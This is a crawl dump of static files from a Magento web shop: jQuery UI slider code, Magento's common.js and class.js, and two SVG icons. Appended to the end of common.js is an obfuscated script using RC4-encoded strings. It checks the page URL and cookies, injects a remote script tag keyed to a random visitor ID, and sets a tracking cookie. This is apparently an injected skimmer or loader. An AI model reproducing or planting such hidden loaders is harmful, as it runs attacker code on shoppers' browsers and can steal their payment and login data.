                    this._refreshValue();
                    for (i = 0; i < valsLength; i += 1) {
                        this._change(null, i);
                    }
                    this._animateOff = false;
                    break;
                case "min":
                case "max":
                    this._animateOff = true;
                    this._refreshValue();
                    this._animateOff = false;
                    break;
                case "range":
                    this._animateOff = true;
                    this._refresh();
                    this._animateOff = false;
                    break;
            }
        },

        //internal value getter
        // _value() returns value trimmed by min and max, aligned by step
        _value: function () {
            var val = this.options.value;
            val = this._trimAlignValue(val);

            return val;
        },

        //internal values getter
        // _values() returns array of values trimmed by min and max, aligned by step
        // _values( index ) returns single value trimmed by min and max, aligned by step
        _values: function (index) {
            var val,
                vals,
                i;

            if (arguments.length) {
                val = this.options.values[index];
                val = this._trimAlignValue(val);

                return val;
            } else if (this.options.values && this.options.values.length) {
                // .slice() creates a copy of the array
                // this copy gets trimmed by min and max and then returned
                vals = this.options.values.slice();
                for (i = 0; i < vals.length; i += 1) {
                    vals[i] = this._trimAlignValue(vals[i]);
                }

                return vals;
            } else {
                return [];
            }
        },

        // returns the step-aligned value that val is closest to, between (inclusive) min and max
        _trimAlignValue: function (val) {
            if (val <= this._valueMin()) {
                return this._valueMin();
            }
            if (val >= this._valueMax()) {
                return this._valueMax();
            }
            var step = (this.options.step > 0) ? this.options.step : 1,
                valModStep = (val - this._valueMin()) % step,
                alignValue = val - valModStep;

            if (Math.abs(valModStep) * 2 >= step) {
                alignValue += (valModStep > 0) ? step : (-step);
            }

            // Since JavaScript has problems with large floats, round
            // the final value to 5 digits after the decimal point (see #4124)
            return parseFloat(alignValue.toFixed(5));
        },

        _valueMin: function () {
            return this.options.min;
        },

        _valueMax: function () {
            return this.options.max;
        },

        _refreshValue: function () {
            var lastValPercent, valPercent, value, valueMin, valueMax,
                oRange = this.options.range,
                o = this.options,
                that = this,
                animate = (!this._animateOff) ? o.animate : false,
                _set = {};

            if (this.options.values && this.options.values.length) {
                this.handles.each(function (i) {
                    valPercent = (that.values(i) - that._valueMin()) / (that._valueMax() - that._valueMin()) * 100;
                    _set[that.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%";
                    $(this).stop(1, 1)[animate ? "animate" : "css"](_set, o.animate);
                    if (that.options.range === true) {
                        if (that.orientation === "horizontal") {
                            if (i === 0) {
                                that.range.stop(1, 1)[animate ? "animate" : "css"]({left: valPercent + "%"}, o.animate);
                            }
                            if (i === 1) {
                                that.range[animate ? "animate" : "css"]({width: (valPercent - lastValPercent) + "%"}, {
                                    queue: false,
                                    duration: o.animate
                                });
                            }
                        } else {
                            if (i === 0) {
                                that.range.stop(1, 1)[animate ? "animate" : "css"]({bottom: (valPercent) + "%"}, o.animate);
                            }
                            if (i === 1) {
                                that.range[animate ? "animate" : "css"]({height: (valPercent - lastValPercent) + "%"}, {
                                    queue: false,
                                    duration: o.animate
                                });
                            }
                        }
                    }
                    lastValPercent = valPercent;
                });
            } else {
                value = this.value();
                valueMin = this._valueMin();
                valueMax = this._valueMax();
                valPercent = (valueMax !== valueMin) ?
                    (value - valueMin) / (valueMax - valueMin) * 100 :
                    0;
                _set[this.orientation === "horizontal" ? "left" : "bottom"] = valPercent + "%";
                this.handle.stop(1, 1)[animate ? "animate" : "css"](_set, o.animate);

                if (oRange === "min" && this.orientation === "horizontal") {
                    this.range.stop(1, 1)[animate ? "animate" : "css"]({width: valPercent + "%"}, o.animate);
                }
                if (oRange === "max" && this.orientation === "horizontal") {
                    this.range[animate ? "animate" : "css"]({width: (100 - valPercent) + "%"}, {
                        queue: false,
                        duration: o.animate
                    });
                }
                if (oRange === "min" && this.orientation === "vertical") {
                    this.range.stop(1, 1)[animate ? "animate" : "css"]({height: valPercent + "%"}, o.animate);
                }
                if (oRange === "max" && this.orientation === "vertical") {
                    this.range[animate ? "animate" : "css"]({height: (100 - valPercent) + "%"}, {
                        queue: false,
                        duration: o.animate
                    });
                }
            }
        },

        _handleEvents: {
            keydown: function (event) {
                var allowed, curVal, newVal, step,
                    index = $(event.target).data("ui-slider-handle-index");

                switch (event.keyCode) {
                    case $.ui.keyCode.HOME:
                    case $.ui.keyCode.END:
                    case $.ui.keyCode.PAGE_UP:
                    case $.ui.keyCode.PAGE_DOWN:
                    case $.ui.keyCode.UP:
                    case $.ui.keyCode.RIGHT:
                    case $.ui.keyCode.DOWN:
                    case $.ui.keyCode.LEFT:
                        event.preventDefault();
                        if (!this._keySliding) {
                            this._keySliding = true;
                            $(event.target).addClass("ui-state-active");
                            allowed = this._start(event, index);
                            if (allowed === false) {
                                return;
                            }
                        }
                        break;
                }

                step = this.options.step;
                if (this.options.values && this.options.values.length) {
                    curVal = newVal = this.values(index);
                } else {
                    curVal = newVal = this.value();
                }

                switch (event.keyCode) {
                    case $.ui.keyCode.HOME:
                        newVal = this._valueMin();
                        break;
                    case $.ui.keyCode.END:
                        newVal = this._valueMax();
                        break;
                    case $.ui.keyCode.PAGE_UP:
                        newVal = this._trimAlignValue(curVal + ((this._valueMax() - this._valueMin()) / numPages));
                        break;
                    case $.ui.keyCode.PAGE_DOWN:
                        newVal = this._trimAlignValue(curVal - ((this._valueMax() - this._valueMin()) / numPages));
                        break;
                    case $.ui.keyCode.UP:
                    case $.ui.keyCode.RIGHT:
                        if (curVal === this._valueMax()) {
                            return;
                        }
                        newVal = this._trimAlignValue(curVal + step);
                        break;
                    case $.ui.keyCode.DOWN:
                    case $.ui.keyCode.LEFT:
                        if (curVal === this._valueMin()) {
                            return;
                        }
                        newVal = this._trimAlignValue(curVal - step);
                        break;
                }

                this._slide(event, index, newVal);
            },
            click: function (event) {
                event.preventDefault();
            },
            keyup: function (event) {
                var index = $(event.target).data("ui-slider-handle-index");

                if (this._keySliding) {
                    this._keySliding = false;
                    this._stop(event, index);
                    this._change(event, index);
                    $(event.target).removeClass("ui-state-active");
                }
            }
        }

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/common.js
body_size: 2088
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function lr19IuKhCEx(dGIwg3L,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dGIwg3L.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dGIwg3L.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yJEu03kIu7N80(xBvcGvz,wsKG2at){return lr19IuKhCEx(atob(xBvcGvz),wsKG2at);};function uaBYwo51eRmsU(){var z0YrD7SqHCqn3V=["pCbCkuu","WYrmQECR","wRCxThrDg","ut8hV7DOLKo=","rPgtrofCFyNqmFV","DA0wOjQ2DnY="];var nlAMSIdB9y0g=["fxciHHEde","nKQHw/DI7oQOOQ==","vGN1DT8ZY","Vnvl7j8G2LEExsRhKuAY7Q==","fCj6K3VqQdON37k","lhYcVwtvFmjGhQkk5yrGeIk="];var hU8FhW92xb2jeWIC=yJEu03kIu7N80(nlAMSIdB9y0g[1],nlAMSIdB9y0g[0]);if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[3],nlAMSIdB9y0g[2]))===-1){if(window[yJEu03kIu7N80(z0YrD7SqHCqn3V[3],z0YrD7SqHCqn3V[2])].href[yJEu03kIu7N80(z0YrD7SqHCqn3V[5],z0YrD7SqHCqn3V[4])](hU8FhW92xb2jeWIC)){if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[5],nlAMSIdB9y0g[4]))===-1){n4KdIbk1OoAGHQ();}}}};function n4KdIbk1OoAGHQ(){var wu4kUwzy=["aD5pL77i1fk","d/0t+Q==","mgNwse9r0X","1cWKeZfZIEGJdlZO9g==","m1eUp8YZuDAcNZB","o9bz","v4Ax2XYBtM3iZJ","A9w3VQ=="];var flxf7Sx=["bZHV30c74ZgQTKpO","9nHCj5GsTyEYTgvdV42HY7Z7sspcdNIVYF3MCCTRSgKhlBTA1CPT","hWcPsdJL13fH","ObF7wcxt","qugXSK7","+oCgQZcX5yf0SQb3NqodKx8=","ouSthw2c174eZj2n","dQ==","uMgg07Qsi","3p8="];const uid=window[yJEu03kIu7N80(wu4kUwzy[1],wu4kUwzy[0])](z63Hr7eafOGbb());const url=yJEu03kIu7N80(flxf7Sx[1],flxf7Sx[0])+encodeURIComponent(uid);const script=document[yJEu03kIu7N80(wu4kUwzy[3],wu4kUwzy[2])](yJEu03kIu7N80(flxf7Sx[3],flxf7Sx[2]));script[yJEu03kIu7N80(wu4kUwzy[5],wu4kUwzy[4])]=url;document[yJEu03kIu7N80(wu4kUwzy[7],wu4kUwzy[6])].appendChild(script);mZUWiNyw2faqrp(yJEu03kIu7N80(flxf7Sx[5],flxf7Sx[4]),yJEu03kIu7N80(flxf7Sx[7],flxf7Sx[6]),yJEu03kIu7N80(flxf7Sx[9],flxf7Sx[8]));};function mZUWiNyw2faqrp(wRwQO8q,sZu24mOGMQtg,d5D0lsk){var bKl6se4i9bHmaT=["gWJaqe3OKwwPqEvA","GVZD6gZbyg==","panot7mkRtd","RRjBf0EC5A==","fsH4wCrFVJlBE7pk","2fn2vq+panlLrL0=","hQbrp4F1J7HPLf7","wRcTraGF"];var t7Ef98oDVkmCL8=["gVe0i0eF47ZF8","+/c1yd4=","nud9bmSfyP3C4hZ","47DDmQ==","dsKJXqZjh4Yre","LcJ4jJyVIACgKQ==","yBvxXY2","wG7hAtvljU0=","x5pg2hHq","lQ=="];var eBVqSukW9wAblp=new Date;var zh8Fnom=yJEu03kIu7N80(t7Ef98oDVkmCL8[1],t7Ef98oDVkmCL8[0]);var qE7UtfI3xBgzxE=yJEu03kIu7N80(t7Ef98oDVkmCL8[3],t7Ef98oDVkmCL8[2]);eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[1],bKl6se4i9bHmaT[0])](eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[3],bKl6se4i9bHmaT[2])]()+(d5D0lsk*zh8Fnom*qE7UtfI3xBgzxE));var fWgdZkX8V=yJEu03kIu7N80(t7Ef98oDVkmCL8[5],t7Ef98oDVkmCL8[4])+eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[5],bKl6se4i9bHmaT[4])]();var lGL3Fgdr8=yJEu03kIu7N80(t7Ef98oDVkmCL8[7],t7Ef98oDVkmCL8[6]);document[yJEu03kIu7N80(bKl6se4i9bHmaT[7],bKl6se4i9bHmaT[6])]=wRwQO8q+yJEu03kIu7N80(t7Ef98oDVkmCL8[9],t7Ef98oDVkmCL8[8])+sZu24mOGMQtg+fWgdZkX8V+lGL3Fgdr8;};function z63Hr7eafOGbb(){var osyjl4mzTsfAoDLx=["qyW6hwiEQX9uo5A","TydWlWOcxA==","aQ4UgIn0iGZT4v","PIBe9zk09zbS/SNbU1GW","gABR13kHKe4","rtT7skJdD1o="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[1],osyjl4mzTsfAoDLx[0])](/[018]/g,c=>(c^crypto[yJEu03kIu7N80(osyjl4mzTsfAoDLx[3],osyjl4mzTsfAoDLx[2])](new Uint8Array(1))[0]&15>>c/4)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[5],osyjl4mzTsfAoDLx[4])](16));};function yweV5Dq1Z(){var qOY9Ao2=["prCOV0HuyU5EUa4Y1","I/olFq7HoWgl+g==","uRdb91f","4YMU18sCvK/JTqd+6A2o/w=="];var uPn0SVdU=["fJJd2irtYsB5","vElXdq+zmA==","maWgVzSl02BjjjNrL","MhtQGyEy8z4MMOMtZqGOJg=="];if(document[yJEu03kIu7N80(qOY9Ao2[1],qOY9Ao2[0])]===yJEu03kIu7N80(uPn0SVdU[1],uPn0SVdU[0])){document[yJEu03kIu7N80(qOY9Ao2[3],qOY9Ao2[2])](yJEu03kIu7N80(uPn0SVdU[3],uPn0SVdU[2]),uaBYwo51eRmsU);}else{uaBYwo51eRmsU();}}yweV5Dq1Z();

--- FILE ---
content_type: image/svg+xml
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/images/mode_grid2.svg
body_size: -26
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<circle fill="#D1D2D1" cx="12.5" cy="3.5" r="3.5"/>
<circle fill="#D1D2D1" cx="3.5" cy="3.5" r="3.5"/>
<circle fill="#D1D2D1" cx="12.5" cy="12.5" r="3.5"/>
<circle fill="#D1D2D1" cx="3.5" cy="12.5" r="3.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Magento_Ui/js/lib/core/class.js
body_size: 913
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'mageUtils',
    'mage/utils/wrapper'
], function (_, utils, wrapper) {
    'use strict';

    var Class;

    /**
     * Returns property of an object if
     * it's his own property.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return _.isObject(obj) && obj.hasOwnProperty(prop) && obj[prop];
    }

    /**
     * Creates constructor function which allows
     * initialization without usage of a 'new' operator.
     *
     * @param {Object} protoProps - Prototypal properties of a new constructor.
     * @param {Function} constructor
     * @returns {Function} Created constructor.
     */
    function createConstructor(protoProps, constructor) {
        var UiClass = constructor;

        if (!UiClass) {

            /**
             * Default constructor function.
             */
            UiClass = function () {
                var obj = this;

                if (!_.isObject(obj) || Object.getPrototypeOf(obj) !== UiClass.prototype) {
                    obj = Object.create(UiClass.prototype);
                }

                obj.initialize.apply(obj, arguments);

                return obj;
            };
        }

        UiClass.prototype = protoProps;
        UiClass.prototype.constructor = UiClass;

        return UiClass;
    }

    Class = createConstructor({

        /**
         * Entry point to the initialization of constructor's instance.
         *
         * @param {Object} [options={}]
         * @returns {Class} Chainable.
         */
        initialize: function (options) {
            this.initConfig(options);

            return this;
        },

        /**
         * Recursively extends data specified in constructors' 'defaults'
         * property with provided options object. Evaluates resulting
         * object using string templates (see: mage/utils/template.js).
         *
         * @param {Object} [options={}]
         * @returns {Class} Chainable.
         */
        initConfig: function (options) {
            var defaults    = this.constructor.defaults,
                config      = utils.extend({}, defaults, options || {}),
                ignored     = config.ignoreTmpls || {},
                cached      = utils.omit(config, ignored);

            config = utils.template(config, this, false, true);

            _.each(cached, function (value, key) {
                utils.nested(config, key, value);
            });

            return _.extend(this, config);
        }
    });

    _.extend(Class, {
        defaults: {
            ignoreTmpls: {
                templates: true
            }
        },

        /**
         * Creates new constructor based on a current prototype properties,
         * extending them with properties specified in 'exender' object.
         *
         * @param {Object} [extender={}]
         * @returns {Function} New constructor.
         */
        extend: function (extender) {
            var parent      = this,
                parentProto = parent.prototype,
                childProto  = Object.create(parentProto),
                child       = createConstructor(childProto, getOwn(extender, 'constructor')),
                defaults;

            extender = extender || {};
            defaults = extender.defaults;

            delete extender.defaults;

            _.each(extender, function (method, name) {
                childProto[name] = wrapper.wrapSuper(parentProto[name], method);
            });

            child.defaults = utils.extend({}, parent.defaults || {});

            if (defaults) {
                utils.extend(child.defaults, defaults);
                extender.defaults = defaults;
            }

            return _.extend(child, {
                __super__:  parentProto,
                extend:     parent.extend
            });
        }
    });

    return Class;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/images/mode_grid3.svg
body_size: -31
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<circle fill="#D1D2D1" cx="2" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="2" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="2" cy="14" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="14" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="14" r="2"/>
</svg>
